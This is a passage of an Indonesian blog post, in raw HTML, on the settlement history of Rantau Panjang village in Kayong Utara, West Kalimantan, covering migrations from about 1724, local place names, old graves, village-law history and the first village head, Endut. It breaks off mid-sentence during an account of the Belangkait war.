<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt; line-height: 150%;"><span style="font-size: 10.5pt;">Penduduk Rantau Panjang pada masa lampau berasal dari pesisir pantai Pelitu,
Batu Teritip dan Pekajang. Daerah ini sekarang masuk dalam wilayah Dusun
Mentubang, Desa Harapan Mulia Kecamatan Sukadana, Kabupaten Kayong Utara.</span></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt; line-height: 150%;">
</span>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt; line-height: 150%;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclyzu8QNVzNjHT1AfsJakvyLELjdwhaoEo-EN-vXGppc4JTdDZTxU_PbCEGVHqhedOxteIzHV5zUrHz4m950Q7J8PD0Q2t3a2c98N_HQRs6tU9ZzcwGxJT2peAfjur3dUdgh4yQQWKtjo/s1600/Sejarah+rantau+panjang+Rapa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="604" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhclyzu8QNVzNjHT1AfsJakvyLELjdwhaoEo-EN-vXGppc4JTdDZTxU_PbCEGVHqhedOxteIzHV5zUrHz4m950Q7J8PD0Q2t3a2c98N_HQRs6tU9ZzcwGxJT2peAfjur3dUdgh4yQQWKtjo/s320/Sejarah+rantau+panjang+Rapa.jpg" width="120" /></a></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt; line-height: 150%;">
<div style="text-align: justify;">
<span style="font-size: 10.5pt;"><br /></span></div>
<o:p></o:p></span><br />
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Berdasarkan literatur sejarah yang ada. Kemudian dari cerita
rakyat yang berkembang dari masa ke masa. Sekitar tahun 1724 &#8211; 1824, warga
Kerajaan Tanjungpura yang berpusat di Sukadana, pindah ke Matan. Menjelang
berakhirnya masa jabatan Gusti Jakar Negara alias Sultan Muhammad Zainuddin,
dia memindahkan pusat Kerajaan Tanjungpura ke Matan.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pindahnya pusat Kerajaan Tanjungpura ketika itu, sebab
menghidari serang perompak laut (lanun), dan serangan Sultan Agung dari
Mataram. Selama lebih kurang 100 tahun, Sukadana dan sekitarnya menjadi kota
mati. Setelah Tengku Akil datang dan menjadi Raja Sukadana, Sukadana kembali
menjadi ramai.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selain pusat pemerintah yang berpindah ke Matan, penduduk
Tanjungpura juga ikut pindah, mencari tempat pemukiman yang aman. Yang menetap
di Tambak Rawang (Gunung Sembilan) dan sekitarnya, pindah ke Kampung Bukang,
Banjor, Kembereh. Ada yang ke Gerai (Gorai), Kalam, Simpang Dua, Balai Berkuak.
Kemudian ada yang menuju ke Balai Pinang, Semandang, Laur Kuning, Kualan dan
Banjur.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Bukan hanya warga Sukadana, Tambak Rawang dan Pelerang yang
hijrah ke hulu Sungai Simpang, menghindari perompak laut. Warga yang menetap di
Pelintu, Batu Teritip dan Pekajang pun ikut hijrah juga. Hijrahnya warga
Pelintu, Batu Teritip dan Pekajang bukan ke hulu Simpang, tapi menyusuri Sungai
Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Mereka menetap di Dungun Karu, Terus Landak, Sungai Siput dan
Terus Jawe. Dari kelompok keluarga inilah, menjadi cikal-bakal lahirnya kampung
Rantau Panjang. Yaitu desa Rantau Panjang &#8211; Kecamatan Simpang Hilir sekarang.
Hal ini terjadi sekitar tahun 1724.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sejarah terusan Jawe, merupakan terusan galian tangan manusia.
Selain sebagai daerah pemukiman, terusan ini dibangun untuk memperpendek alur
transportasi ke hulu Sungai Rantau Panjang. Maklum, waktu itu transportasi air
menjadi andalan warga. Dengan membangun terusan, jarak tempuh yang awalnya 7
tanjung (&#177; 5.000 meter), menjadi 500 meter saja.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Pada awal warga tersebut menetap di Rantau Panjang, pekerjaan
utama mereka berladang (menanam padi). Ada yang menanam kelapa dan tanaman
perkebunan lainnya. Mereka membangun pemukiman di tepi Sungai Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selama puluhan tahun mereka menetap di Dungun Karu, Terus Jawe
dan Terus Landak. Sekitar tahun 1822, sebagian dari mereka memutuskan menetap
ke hilir Sungai Rantau Panjang. Kampung ini mereka sebut &#8216;Sungai Bagan&#8217;.
Alasannya, karena kondisi negeri sudah aman dan mendekat ke muara sungai, agar
transportasi air lebih dekat.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sungai Bagan bermakna sungai yang menjadi tempat bermukim
sementara. Bagan ialah sinonim dari pondok, atau rumah kecil tempat bernaung
sementara. Biasanya, bangan merupakan pondok untuk tempat beristirahat setelah
bekerja. Baik bekerja di hutan, sungai, maupun di laut.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Selama berpuluh-puluh tahun warga tersebut menetap di Sungai
Bagan, kehidupan mereka aman dan tentram. Kebutuhan pangan mereka terpenuhi
dari hasil berladang. Mereka membuka hutan untuk dijadikan lahan pertanian.
Masing-masing warga menggarap lahan, panjangnya lebih dari 1 kilo meter.
Sedangkan pemukiman mereka tetap di pinggir sungai Rantau Panjang, yaitu
Kampong Sungai Bagan.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Semakin hari, jumlah/populasi mereka semakin bertambah. Muncul
niat mereka membangun jalan poros/jalan utama. Jalan yang mereka bangun, persis
dipertangahan lahan mereka, sekitar 500 meter dari pinggir sungai. Secara
swadaya, warga Sungai Bagan membangun jalan tersebut dengan galian tangan.
Jalan pertama ini, jaraknya antara Jembatan Koperasi hingga perbatasan Dusun
Tembok Baru dengan Ampera sekarang. Yaitu, sekitar 1 kilo meter saja.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Setelah jalan selesai dikerjakan, warga Kampong Sungai Bagan
sepakat membangun pemukiman mereka di jalan baru tersebut. Mereka menyebut
jalan baru ini dengan sebutan &#8216;Tembok Baru&#8217;. Tembok dalam bahasa Melayu adalah
jalan. Tembok Baru, artinya Jalan Baru. Jalan ini menjadi cikal-bakal jalan
provinsi sekarang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Seiring berjalannya waktu, Kampong Sungai Bagan berubah nama
menjadi Kampong Tembok Baru. Nama ini melekat hingga sekarang, dan menjadi nama
dusun yang ada di Rantau Panjang. Bahkan negeri jiran (Harapan Mulia) sekarang,
sebagian masih menyebut Rantau Panjang &#8216;Tembok Baru&#8217;.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Situs peninggalan warga Tembok Baru yang tersisa, adanya kuburan
tua, yang terletak di RT 006 Dusun Tembok Baru. Jumlah penghuni kuburan ini
lumayan banyak. Namun sayang, nisan kuburan ini telah lapuk di makan usia. Saat
ini yang tersisa hanya 2 kuburan saja. Sebab, nisan kuburan tersebut terbuat
dari kayu belian.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Tak satu pun yang mengetahui, sejak kapan pemakaman Muslim di
Dusun Tembok Baru tersebut ada. Dan tidak satu pula yang mengetahui, dari
silsilah siapa penghuni kuburan tersebut. Cerita yang berkembang di masyarakat,
kuburan tersebut merupakan kuburan warga Rantau Panjang yang pertama. Yaitu,
warga Kampong Sungai Bagan atau Kampong Tembok Baru.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Bukan hanya di Dusun Tembok Baru warga menemukan situs pemakaman
tua. Di seberang sungai Rantau Panjang, persis berhadapan dengan dusun ini,
dijumpai situs-situs kuburan tua, yang tersebar di beberapa titik. Tidak ada
yang mengetahui siapa yang dimakamkan di kuburan tersebut. Di duga, yang
dimakamkan disana, ialah warga penghuni awal Rantau Panjang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Semakin tahun penduduk Kampong Tembok Baru semakin berkembang.
Warga yang datang dari luar kampung pun terus bertambah. Sebab, di bumi ini
berccocok tanam menghasilkan. Hasil tangkapan sungai dan laut melimpah.
Hamparan hutan dan seisinya, memberikan kehidupan buat penghuni kampung ini.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Melihat perkembangan Tembok Baru, sekitar 1835, warga yang masih
menetap di Terus Jawe dan Sungai Siput dan sekitarnya memutuskan hilir ke
Tembok Baru. Kampung tua (Terus Jawe dan Sungai Siput) mereka tinggalkan.
Mereka membangun tempat tinggal baru di Tembok Baru.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">Saat itu, belum diketahui jejak kepemimpinan di Sungai Bagan
atau Tembok Baru. Sejarah yang dituturkan dari cerita masyarakat secara
turun-temurun, kepemimpinan di Rantau Panjang diketahui ada sejak 1912. Yaitu,
pada masa pemerintahan Gusti Panji alias Penembahan Suryaningrat, dengan pusat
pemerintahannya di Simpang Matan.</span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"></span><br />
<div style="text-align: justify;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">Sekitar 100 tahun (1724 &#8211; 1912), tidak terekam kepemimpinan di Rantau Panjang.
Hanya Endut, alias Abu Kasim, yang terekam dalam benak masyarakat Rantau
Panjang, sebagai pemeimpin pertama Rantau Panjang. Tercatat, Endut menjadi
dokuh sejak 1912. Sebelumnya, tidak diketahui secara pasti.</span></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">
<o:p></o:p></span>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Cerita selanjutnya, kepemimpinan di Rantau Panjang terbagi dalam
5 masa. Masa Kerajaan (Kolonial Belanda) dan masa Kerajaan (Pendudukan Jepang).
Kemudian Orde Lama, Orde Baru dan Orde Reformasi.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Sebelumnya, bangsa ini menggunakan hukum kerajaan dan hukum
Belanda. Hukum Belanda yang mengatur tentang desa, yaitu Inlandshe Gemeente
Ordonatie voor Buittengewesten (IGOB). Berlaku untuk luar Jawa dan Madura. Masa
berlaku hukum ini dari 1938 &#8211; 1942. Sedangkan untuk Jawa dan Madura, yaitu
Inlandshe Gemeente Ordonatie (IGO), berlaku sejak 1906 &#8211; 1942.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Kemudian, masa pendudukan Jepang, dasar hukum untuk tingkat
desa, yaitu Undang-Undang Nomor 1 Tahun 1942 (Osamu Seirei). Sedangkan UU
Belanda, IGO dan IGOB tetap diberlakukan Jepang.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">Dasar hukum yang mengatur tentang desa yang pernah berlaku di
Indonesia, selain IGO, IGOB dan Osamu Seirei, yaitu:</span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"></span><br />
<div style="text-align: justify;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">1. Undang-Undang RI Nomor 22 Tahun 1948 tentang Daerah Tingkat III (Desa);</span></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">
</span>
<div style="text-align: justify;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">2. Undang-Undang RI Nomor 1 Tahun 1957;</span></span></div>
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">3. Undang-Undang RI Nomor 19 Tahun 1965 tentang Desapraja, berlaku dari tahun
1965 &#8211; 1979;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">4. Undang-Undang RI Nomor 5 Tahun 1979 tentang Desa, penyebutan desa
diseragamkan, berlau dari 1979 &#8211; 1999;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">5. Undang-Undang RI Nomor 22 Tahun 1999 tentang Otonomi Daerah, memuat tentang
desa, berlalu dari 1999 &#8211; 2004;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">6. Undang-Undang RI Nomor 32 Tahun 2004 tentang Perubahan atas UU Nomor 22
Tahun 1999 tentang Otonomi Daerah;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">7. Parutan Pemerintah RI Nomor 72 Tahun 2005 tentang Desa; berlaku dari 2005 &#8211;
2014;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;helvetica&quot; , sans-serif; font-size: 10.5pt;">8. Undang-Undang RI Nomor 6 Tahun 2014 tentang Desa.</span></div>
<o:p></o:p></span><br />
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Berikut ini pemaparan tentang pemimpin Rantau Panjang. Sejak
jaman raja-raja, kolonial Belanda, Jepang dan Pemerintah Republik Indonesia
dari masa ke masa. Dengan dasar hukum tentang desa, sebagaimana dimaksud dalam
uraian di atas.<o:p></o:p></span><br />
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><br /></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;"><b>1. Endut</b><o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s1600/Blank.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1222" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil2AOjDOxOUA_ouN9HiLgtFETEa8upjhQy5rBdBUCpxpYy3P3ink30FT6xTihhIdYhB8SYN-rTsaAs_eEvJYYqp6R7MNNh1Uv9SOgyjwXFPpHn4bErpAUHIC8PpfqR_Uovu-g8OH9iZsJf/s200/Blank.jpg" width="152" /></a><span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Endut merupakan Kepala Kampong Tembok Baru (Rantau Panjang)
pertama. Nama sebenarnya Abu Kasim bin Muhammad Arif bin Muhammad Ata bin Abu
Thalib. Namun Abu Kasim lebih tersohor dengan nama sapaannya Endut. Masanya,
pertanian dan nelayan tangkap, menjadi mata pencarian utama warganya.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Priode kepemimpinan Endut alias Abu Kasim, yaitu tahun 1912 &#8211;
1923. Saat dia menjadi kepala kampung, masuk dalam masa transisi kekuasaan di
kerjaan, dari Gusti Panji ke Gusti Roem (1912 &#8211; 1942). Priode ini masuk dalam
masa kolonial Belanda.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Saat itu, julukan untuk pemimpin kampung, ada yang menyebutnya
dengan julukan Demong, Dokuh, atau sebutan Kepala Kampong. Julukan demong dan
dokuh/dokoh tentu melekat pada masa kerajaan ketika itu. Sedangkan kepala
kampong, lahir dari bahasa takzim warga kepada pemimpin sebuah kampong (desa)
masa lalu.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Ada peristiwa besar yang terjadi di Tanah Simpang ketika Endut
jadi dokuh. Masa itu, Gusti Panji masih menjadi Penembahan Simpang. Pada tahun
1912, terjadi Perang Belangkait (bulangkait). Perang antara Belanda dan rakyat
Simpang, yang dipimpin Ki Anjang Samad.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Riwayat lain menyebutkan, Perang Belangkait terjadi pada tahun
1910. Perang ini terjadi di daerah Belangkait, wilayah Kerajaan Simpang.
Belangkait adalah nama sejenis kayu berduri tajam. Nama asli kayunya &#8216;bulang&#8217;.
Disebut belangkait, karena kayu ini menjadi ranjau pada saat perang tersebut.
Bisa mengait (menjerat/menyobek) tumbuh Belanda.<o:p></o:p></span></div>
<div style="-webkit-text-stroke-width: 0px; background: white; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 14px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 150%; margin: 4.5pt 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;">
<span style="color: #1d2129; font-family: &quot;helvetica&quot; , &quot;sans-serif&quot;; font-size: 10.5pt; line-height: 150%;">Cerita orang-orang tua Rantau Panjang dulu, beberapa orang warga
Rantau Panjang terlibat dalam Perang Belangkait. Sayangnya, nama-nama tersebut
